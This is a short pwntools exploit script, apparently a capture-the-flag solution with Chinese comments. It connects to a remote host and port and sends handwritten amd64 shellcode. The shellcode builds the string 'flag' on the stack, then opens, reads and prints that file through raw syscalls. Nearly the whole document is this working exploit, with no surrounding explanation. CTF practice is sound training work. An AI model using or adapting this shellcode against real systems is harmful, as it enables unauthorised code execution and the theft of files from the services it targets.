 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 from pwn import *context.log_level = "debug" context.arch = "amd64" p = remote("101.32.220.189" , 30773 ) shellcode = """ push 0 push rsp pop rdi # 获取栈地址 push rsp pop rbx # 栈地址备份 push {} pop rax # 存入字符'f' stosb push {} pop rax # 存入字符'l' stosb push rdi # 保存字符串末尾位置的指针 pop rsi # 获取字符串胡末尾位置的指针 first: cmp dl, 0x60 jbe next cmp dl, 0x62 jae next # 判断rdi的值是不是等于'a' # 如果等于就结束,不等于就继续rdi++ finish: push rsi pop rdi push rdx pop rax stosb #存入字符 'h' push {} # 此处替换成字符'g' pop rax stosb #存入字符'g' jmp syssys next: stosb # 相当于inc rdi push rdi pop rdx # 寄存器值传递,用dl(单字节)判断 jmp first syssys: push 0x0 pop rax stosb # 存入字符串末尾结束符`\x00` push rbx pop rdi # 恢复rdi为字符串首地址 # 初始化无关寄存器 push 0 pop rsi push 0 pop rdx # Open push 2 pop rax push 0 pop rsi push 0 pop rdx syscall # Read push 0 pop rax push rdi pop rsi push 3 pop rdi push 0x40 pop rdx syscall # Write push 1 pop rax push 1 pop rdi syscall """ .format (ord ("f" ), ord ("l" ), ord ("g" ))shellcode_len = len (asm(shellcode)) payload = asm(shellcode) p.sendline(payload) p.interactive()